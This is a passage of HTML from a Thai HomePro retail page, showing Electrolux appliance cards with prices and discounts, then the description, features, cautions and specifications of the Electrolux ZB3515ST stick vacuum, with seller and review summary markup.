			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1041217" data-value="1041217">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1041217" value="001" />
		<input type="hidden" id="gtmName-1041217" value="เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD29KC"/>
		<input type="hidden" id="gtmNameEN-1041217" value="INDUCTION COOKER ELECTROLUX ETD29KC"/>
		<input type="hidden" id="gtmPrice-1041217" value="1590.0"/>
		<input type="hidden" id="gtmNetPrice-1041217" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1041217" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1041217" value="2490.0"/>
		<input type="hidden" id="gtmCategory1-1041217" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1041217" value="Electric Pots & Stoves"/>
		<input type="hidden" id="gtmCategory3-1041217" value="Induction Cookers"/>
		<input type="hidden" id="gtmCategoryAll-1041217" value="Small Appliances/Electric Pots & Stoves/Induction Cookers"/>
		<input type="hidden" id="gtmBrand-1041217" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1041217" value="977.0" />
		<input type="hidden" id="gtmIsNetPrice-1041217" value="false"/>
		<input type="hidden" id="gtmMchId-1041217" value="SA020408"/>
		<input type="hidden" class="gtmIndex-1041217" value="001"/>
		<input type="hidden" class="gtmNameEN-1041217" value="INDUCTION COOKER ELECTROLUX ETD29KC"/>
		<input type="hidden" class="gtmPartnerName-1041217" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1041217" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1041217" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/412/1041217/447x447/11082025_1041217$Imagec1.jpg" title="เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD29KC" alt="เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD29KC">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1041217">
		<div class="detail">
			<div class="name">
				เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD29KC</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,590<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 2,490<span class="discount-tag">-36%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1041265" data-value="1041265">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1041265" value="001" />
		<input type="hidden" id="gtmName-1041265" value="เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD29PKR"/>
		<input type="hidden" id="gtmNameEN-1041265" value="INDUCTION COOKER ELECTROLUX ETD29PKR"/>
		<input type="hidden" id="gtmPrice-1041265" value="2290.0"/>
		<input type="hidden" id="gtmNetPrice-1041265" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1041265" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1041265" value="2990.0"/>
		<input type="hidden" id="gtmCategory1-1041265" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1041265" value="Electric Pots & Stoves"/>
		<input type="hidden" id="gtmCategory3-1041265" value="Induction Cookers"/>
		<input type="hidden" id="gtmCategoryAll-1041265" value="Small Appliances/Electric Pots & Stoves/Induction Cookers"/>
		<input type="hidden" id="gtmBrand-1041265" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1041265" value="343.0" />
		<input type="hidden" id="gtmIsNetPrice-1041265" value="false"/>
		<input type="hidden" id="gtmMchId-1041265" value="SA020408"/>
		<input type="hidden" class="gtmIndex-1041265" value="001"/>
		<input type="hidden" class="gtmNameEN-1041265" value="INDUCTION COOKER ELECTROLUX ETD29PKR"/>
		<input type="hidden" class="gtmPartnerName-1041265" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1041265" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1041265" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/412/1041265/447x447/11082025_1041265$Imagec1.jpg" title="เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD29PKR" alt="เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD29PKR">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1041265">
		<div class="detail">
			<div class="name">
				เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD29PKR</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 2,290<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 2,990<span class="discount-tag">-23%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1062224" data-value="1062224">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1062224" value="001" />
		<input type="hidden" id="gtmName-1062224" value="เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD42SKR"/>
		<input type="hidden" id="gtmNameEN-1062224" value="INDUCTION COOKER ELECTROLUX ETD42SKR"/>
		<input type="hidden" id="gtmPrice-1062224" value="3690.0"/>
		<input type="hidden" id="gtmNetPrice-1062224" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1062224" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1062224" value="4490.0"/>
		<input type="hidden" id="gtmCategory1-1062224" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1062224" value="Electric Pots & Stoves"/>
		<input type="hidden" id="gtmCategory3-1062224" value="Induction Cookers"/>
		<input type="hidden" id="gtmCategoryAll-1062224" value="Small Appliances/Electric Pots & Stoves/Induction Cookers"/>
		<input type="hidden" id="gtmBrand-1062224" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1062224" value="105.0" />
		<input type="hidden" id="gtmIsNetPrice-1062224" value="false"/>
		<input type="hidden" id="gtmMchId-1062224" value="SA020408"/>
		<input type="hidden" class="gtmIndex-1062224" value="001"/>
		<input type="hidden" class="gtmNameEN-1062224" value="INDUCTION COOKER ELECTROLUX ETD42SKR"/>
		<input type="hidden" class="gtmPartnerName-1062224" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1062224" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1062224" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/622/1062224/447x447/11082025_1062224$Imagec1.jpg" title="เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD42SKR" alt="เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD42SKR">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1062224">
		<div class="detail">
			<div class="name">
				เตาแม่เหล็กไฟฟ้า ELECTROLUX ETD42SKR</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 3,690<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 4,490<span class="discount-tag">-17%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1083060" data-value="1083060">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1083060" value="001" />
		<input type="hidden" id="gtmName-1083060" value="เตารีดแห้ง ELECTROLUX EDI1014"/>
		<input type="hidden" id="gtmNameEN-1083060" value="DRY IRON ELECTROLUX EDI1014"/>
		<input type="hidden" id="gtmPrice-1083060" value="489.0"/>
		<input type="hidden" id="gtmNetPrice-1083060" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1083060" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1083060" value="550.0"/>
		<input type="hidden" id="gtmCategory1-1083060" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1083060" value="Irons & Steamers"/>
		<input type="hidden" id="gtmCategory3-1083060" value="Dry Irons"/>
		<input type="hidden" id="gtmCategoryAll-1083060" value="Small Appliances/Irons & Steamers/Dry Irons"/>
		<input type="hidden" id="gtmBrand-1083060" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1083060" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1083060" value="false"/>
		<input type="hidden" id="gtmMchId-1083060" value="SA020201"/>
		<input type="hidden" class="gtmIndex-1083060" value="001"/>
		<input type="hidden" class="gtmNameEN-1083060" value="DRY IRON ELECTROLUX EDI1014"/>
		<input type="hidden" class="gtmPartnerName-1083060" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1083060" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1083060" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/830/1083060/447x447/20052024_1083060$Imagec1.jpg" title="เตารีดแห้ง ELECTROLUX EDI1014" alt="เตารีดแห้ง ELECTROLUX EDI1014">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1083060">
		<div class="detail">
			<div class="name">
				เตารีดแห้ง ELECTROLUX EDI1014</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 489<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 550<span class="discount-tag">-11%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1084372" data-value="1084372">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1084372" value="001" />
		<input type="hidden" id="gtmName-1084372" value="เครื่องดูดฝุ่น และดูดน้ำ ELECTROLUX Z823 20 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1084372" value="WET&DRY VACUUM CLEANER ELECTROLUX Z823 20L"/>
		<input type="hidden" id="gtmPrice-1084372" value="2890.0"/>
		<input type="hidden" id="gtmNetPrice-1084372" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1084372" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1084372" value="3190.0"/>
		<input type="hidden" id="gtmCategory1-1084372" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1084372" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1084372" value="Wet & Dry Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1084372" value="Small Appliances/Vacuums & Cleaners/Wet & Dry Vacuums"/>
		<input type="hidden" id="gtmBrand-1084372" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1084372" value="156.0" />
		<input type="hidden" id="gtmIsNetPrice-1084372" value="false"/>
		<input type="hidden" id="gtmMchId-1084372" value="SA010305"/>
		<input type="hidden" class="gtmIndex-1084372" value="001"/>
		<input type="hidden" class="gtmNameEN-1084372" value="WET&DRY VACUUM CLEANER ELECTROLUX Z823 20L"/>
		<input type="hidden" class="gtmPartnerName-1084372" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1084372" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1084372" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/843/1084372/447x447/10072021_1084372$Imagec1.jpg" title="เครื่องดูดฝุ่น และดูดน้ำ ELECTROLUX Z823 20 ลิตร" alt="เครื่องดูดฝุ่น และดูดน้ำ ELECTROLUX Z823 20 ลิตร">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1084372">
		<div class="detail">
			<div class="name">
				เครื่องดูดฝุ่น และดูดน้ำ ELECTROLUX Z823 20 ลิตร</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 2,890<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 3,190<span class="discount-tag">-9%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1087463" data-value="1087463">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1087463" value="001" />
		<input type="hidden" id="gtmName-1087463" value="เครื่องดูดฝุ่นแบบถุง ELECTROLUX Z1221 1600 วัตต์ สีชมพู"/>
		<input type="hidden" id="gtmNameEN-1087463" value="BAGGED VACUUM CLEANER ELECTROLUX Z1221 1600W PINK"/>
		<input type="hidden" id="gtmPrice-1087463" value="1690.0"/>
		<input type="hidden" id="gtmNetPrice-1087463" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1087463" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1087463" value="2190.0"/>
		<input type="hidden" id="gtmCategory1-1087463" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1087463" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1087463" value="Bagged Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1087463" value="Small Appliances/Vacuums & Cleaners/Bagged Vacuums"/>
		<input type="hidden" id="gtmBrand-1087463" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1087463" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1087463" value="false"/>
		<input type="hidden" id="gtmMchId-1087463" value="SA010301"/>
		<input type="hidden" class="gtmIndex-1087463" value="001"/>
		<input type="hidden" class="gtmNameEN-1087463" value="BAGGED VACUUM CLEANER ELECTROLUX Z1221 1600W PINK"/>
		<input type="hidden" class="gtmPartnerName-1087463" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1087463" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1087463" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/874/1087463/447x447/31082022_1087463$Imagec1.jpg" title="เครื่องดูดฝุ่นแบบถุง ELECTROLUX Z1221 1600 วัตต์ ส..." alt="เครื่องดูดฝุ่นแบบถุง ELECTROLUX Z1221 1600 วัตต์ ส...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1087463">
		<div class="detail">
			<div class="name">
				เครื่องดูดฝุ่นแบบถุง ELECTROLUX Z1221 1600 วัตต์ ส...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,690<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 2,190<span class="discount-tag">-22%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1089272" data-value="1089272">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1089272" value="001" />
		<input type="hidden" id="gtmName-1089272" value="เครื่องดูดฝุ่นแบบด้ามจับ ELECTROLUX EDYL40DB 800 วัตต์"/>
		<input type="hidden" id="gtmNameEN-1089272" value="STICK VACUUM CLEANER ELECTROLUX EDYL40DB 800W"/>
		<input type="hidden" id="gtmPrice-1089272" value="2990.0"/>
		<input type="hidden" id="gtmNetPrice-1089272" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1089272" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1089272" value="3590.0"/>
		<input type="hidden" id="gtmCategory1-1089272" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1089272" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1089272" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1089272" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1089272" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1089272" value="74.0" />
		<input type="hidden" id="gtmIsNetPrice-1089272" value="false"/>
		<input type="hidden" id="gtmMchId-1089272" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1089272" value="001"/>
		<input type="hidden" class="gtmNameEN-1089272" value="STICK VACUUM CLEANER ELECTROLUX EDYL40DB 800W"/>
		<input type="hidden" class="gtmPartnerName-1089272" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1089272" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1089272" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/892/1089272/447x447/10072021_1089272$Imagec1.jpg" title="เครื่องดูดฝุ่นแบบด้ามจับ ELECTROLUX EDYL40DB 800 ว..." alt="เครื่องดูดฝุ่นแบบด้ามจับ ELECTROLUX EDYL40DB 800 ว...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1089272">
		<div class="detail">
			<div class="name">
				เครื่องดูดฝุ่นแบบด้ามจับ ELECTROLUX EDYL40DB 800 ว...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 2,990<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 3,590<span class="discount-tag">-16%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							</div>
						</div>
						<hr><div class="tab-wrap">
							<div id="menu-swiper-wrapper" class="swiper swiper-container">
								<div class="ui top attached tabular menu info-menu swiper-wrapper">
									<a class="active item swiper-slide" id="product-information-tab" data-tab="information-tab">รายละเอียดสินค้า</a>
		<a class="item swiper-slide" id="product-specification-tab" data-tab="specification-tab">ข้อมูลจำเพาะ</a>
		</div>
								<div class="swiper-button-next"></div>
								<div class="swiper-button-prev"></div>
							</div>

							<div class="ui bottom attached active tab segment" id="product-information" data-tab="information-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td>
							<h2>เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST</h2>
							<div><p>เครื่องดูดฝุ่นชนิดด้ามจับ 2in1 จาก ELECTROLUX ใช้งานได้ 2 แบบ คือแบบมือถือ และแบบดูดพื้น เพื่อให้ตอบโจทย์ทุกการทำความสะอาด ประสิทธิภาพการดูดสูงด้วยลักษณะการดูดแบบไซโคลน พร้อมฟังก์ชันทำความสะอาดหัวดูดฝุ่น Brush Roll Clean ที่เพิ่มความสะดวก จัดเก็บได้ง่าย และประหยัดพื้นที่ สามารถตั้งเครื่องได้โดยไม่ต้องวางบนแท่นชาร์จแบตเตอรี่</p>

<p style="text-align:center"><img alt="" style="height:800px; width:800px"  src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/CONTENT/TH/11/728/1172833/CV0363896_1_1.jpg" /></p>

<p style="text-align:center"><img alt="" style="height:800px; width:800px"  src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/CONTENT/TH/11/728/1172833/CV0363896_1_2.jpg" /></p>

<p style="text-align:center"><img alt="" style="height:800px; width:800px"  src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/CONTENT/TH/11/728/1172833/CV0363896_1_3.jpg" /></p>

<p style="text-align:center"><img alt="" style="height:800px; width:800px"  src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/CONTENT/TH/11/728/1172833/CV0363896_1_4.jpg" /></p>

<p style="text-align:center"><img alt="" style="height:800px; width:800px"  src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/CONTENT/TH/11/728/1172833/CV0363896_1_5.jpg" /></p>
</div>

							<div class="pdp-info-item" style="padding: 5px 0;">
									<b>คุณสมบัติ</b>
									<div class="item" style="margin:0px;padding:0px;">
										<div><div>เครื่องดูดฝุ่นชนิดด้ามจับ 2 in 1 ใช้งานได้ 2 แบบ มาพร้อมลักษณะการดูดฝุ่นแบบไซโคลน</div><div>กำลังไฟแบตเตอรี่ Li-ion 18 โวลต์ ใช้งานได้นานต่อเนื่องสูงสุด 35 นาที*</div><div>ฟังก์ชันทำความสะอาดหัวดูดฝุ่น Brush Roll Clean</div><div>ความจุกล่องเก็บฝุ่น 0.42 ลิตร</div><div>แสงไฟแสดงสถานะแบตเตอรี่ พร้อมแสงไฟ LED ที่หัวดูดฝุ่นขณะใช้งาน ใช้งานสะดวกในที่มืด</div><div>ที่กรองฝุ่น 2 ชั้น แยกเป็นกรองหยาบ กับกรองละเอียด</div><div>สามารถตั้งเครื่องได้โดยไม่ต้องวางบนแท่นชาร์จแบตเตอรี่ แสงไฟแสดงสถานะแบตเตอรี่</div><div>อุปกรณ์เสริมพิเศษ 5 รายการ หัวดูดสำหรับที่นอน, โซฟา ผ้าม่าน ผ้ากำมะหยี่, ที่แคบ, สายดูดฝุ่น และหัวดูดสำหรับเฟอร์นิเจอร์</div><div>การรับประกันแบตเตอรี่ อะไหล่ พร้อมค่าแรง 2 ปี</div></div>
									</div>
								</div>
								<div class="pdp-info-item" style="padding: 5px 0;">
								<b>วิธีใช้งาน</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>ใช้สำหรับดูดฝุ่นทำความสะอาด</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>คำแนะนำ</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="item" style="margin:0px;padding:0px;"><div>ควรศึกษาคู่มือก่อนการใช้งาน</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>ข้อควรระวัง</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div class="item" style="margin:0px;padding:0px;"><div>อย่าสัมผัสตรงลูกกลิ้งในขณะที่เปิดใช้งานเครื่องดูดฝุ่น และในขณะที่แปรงลูกกลิ้งหมุนอยู่</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามดัดแปลง หรือใช้ร่วมกับอุปกรณ์ที่ไม่ได้มาตรฐาน</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามใช้เครื่องดูดของเหลวที่ติดไฟหรือของเหลวที่ก่อให้เกิดการลุกไหม้ได้</div></div></div>
							</div>
							<!-- SBC : HP Waranty -->
							<!-- EBC : HP Waranty -->
						</td>
					</tr>
				</table>
			<table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-top:18px;">
					<tr>
						<td align="center">
							<!--div id="flix-minisite"></div-->
							<div id="flix-inpage" style="width:860px;"></div>
							<script type="text/javascript" src="https://media.flixfacts.com/js/loader.js"
								data-flix-distributor="6818"
								data-flix-language="ti"
								data-flix-brand="ELECTROLUX"
								data-flix-mpn="ZB3515ST"
								data-flix-ean=""
								data-flix-sku=""
								data-flix-button="flix-minisite"
								data-flix-inpage="flix-inpage"
								data-flix-button-image=""
								data-flix-fallback-language="e6"
								data-flix-price="">
							</script>
						</td>
					</tr>
				</table>
			<div class="view-btn show">ดูทั้งหมด</div>
			<div class="view-btn hide">ซ่อน</div></div>

							<div class="ui bottom attached tab segment" id="product-specification" data-tab="specification-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="border-bottom:1px solid #E5E5E5;padding:8px;display:none;" colspan="2">xxxx</td>
					</tr>
					<tr class="pdp-SA_BRAND">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบรนด์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ELECTROLUX</td>
					</tr>
					<tr class="pdp-SA_COLORGROUP">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">หมวดสี</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ดำ</td>
					</tr>
					<tr class="pdp-SA_COLOR">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">สีสินค้า</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">SPACE TEAL</td>
					</tr>
					<tr class="pdp-SA_HEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความสูง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">107</td>
					</tr>
					<tr class="pdp-SA_WIDTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความกว้าง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">26.3</td>
					</tr>
					<tr class="pdp-SA_DEPTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความลึก (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">15</td>
					</tr>
					<tr class="pdp-SA_WEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">น้ำหนัก (กก.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">25</td>
					</tr>
					<tr class="pdp-SA_FEATURE66">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความจุ</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">0.42ลิตร</td>
					</tr>
					<tr class="pdp-SA_FEATURE57">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">กำลังไฟ</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">18โวลต์</td>
					</tr>
					<tr class="pdp-SA_FEATURE56">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">กำลังดูด</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ไม่ระบุ</td>
					</tr>
					<tr class="pdp-SA_FEATURE28">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">รูปแบบการใช้ไฟฟ้า</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ชาร์จแบตเตอรี่</td>
					</tr>
					<tr class="pdp-SA_FEATURE183">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">รับประกันมอเตอร์ (ปี)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">2ปี</td>
					</tr>
					<tr>
						<td>&nbsp;</td>
						<td>&nbsp;</td>
					</tr>
				</table></div>

							<div class="ui bottom attached tab segment" id="product-installation-guide" data-tab="installation-guide">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
				</table></div>
						</div><div class="seller-info">
							<div class="seller-detail">
								<div class="img">
									<a href="https://www.homepro.co.th/shop/null"><div class="logo" style="background-image: url('https://static.homepro.co.th/assets/images/Profile.png');" alt="HomePro" title="HomePro"></div></a>
								</div>
								<div class="name">
									<a href="https://www.homepro.co.th/shop/null"><b>HomePro</b></a>
									<div class="bottom">
										<span class="first">ผู้ติดตาม&nbsp;155</span> 
											<span class="btn button shop-btn" onclick="initShopFollow('NjA0NWMyNzcyOWVkMDA1Y2NmYmZjMDMzOTQxYTc3ODJlN2E3Y2EyZjExNWMwYTliNDE0YzI0ZDA0ZWJhOTUwOQ==')">
												กดติดตาม</span>
											<!-- <span>กำลังติดตาม 10.1K</span> -->
										</div>
								</div>
								<div class="score">
									<div>
										<div class="top">สินค้าทั้งหมด</div>
										<div class="bottom"><b>95K</b></div>
									</div>
									<div class="center">
										<div class="top">คะแนน</div>
										<div class="bottom"><i class="star icon"></i><b>0.00</b></div>
									</div>
									<div>
										<div class="top">ประสิทธิภาพการแชท</div>
										<div class="bottom"><b>N/A</b> </div>
									</div>
								</div>
							</div>
							<div class="seller-button">
								<div class="shop-btn">
									<a href="https://www.homepro.co.th/shop/homepro">ดูร้านค้า</a>
								</div>
								<div class="follow-btn">
									<a href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
								</div>
							</div>
						</div><div class="review-wrap" itemscope itemtype="https://schema.org/Product">
							<meta itemprop="name" content="HomePro">
							<div class="review-head">
								<div class="head">
									รีวิวจากผู้ซื้อ</div>
							</div>
							<div class="review-summarize" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
								<div class="review-avg-score">
									<div class="big-score"><span id="avg-rating" itemprop="ratingValue">5.0</span> <span>/ <span itemprop="bestRating">5</span></span></div>
									<meta itemprop="worstRating" content="1"/>
									<div>
										<div class="ui huge yellow disabled rating" id="total-rating" data-max-rating="5" style="line-height:1.5em;"></div>
										<spen id="total-review" itemprop="reviewCount">44</spen>
									</div>
								</div>
								<div class="review-rating-star">
									<div class="star-line">
										<div class="score">5</div>
										<div class="rating-star-list ui yellow disabled rating" id="five-star-review" data-rating="5" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="five-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="five-total-review">42</div>
									</div>
									<div class="star-line">
										<div class="score">4</div>
										<div class="rating-star-list ui yellow disabled rating" id="four-star-review" data-rating="4" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="four-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="four-total-review">2</div>
									</div>
									<div class="star-line">
										<div class="score">3</div>
										<div class="rating-star-list ui yellow disabled rating" id="three-star-review" data-rating="3" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="three-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="three-total-review">0</div>
									</div>
									<div class="star-line">
										<div class="score">2</div>
										<div class="rating-star-list ui yellow disabled rating" id="two-star-review" data-rating="2" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="two-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="two-total-review">0</div>
									</div>
									<div class="star-line">
										<div class="score">1</div>
										<div class="rating-star-list ui yellow disabled rating" id="one-star-review" data-rating="1" data-max-rating="5"></div>
										<div class="ui tiny progress active" id="one-progress-review">
											<div class="bar" style="transition-duration: 300ms; display: block; width: 74%;"></div>
										</div>
										<div class="review-number" id="one-total-review">0</div>
									</div>
								</div>
							</div>
							<div class="review-tools">
								<div class="review-total">
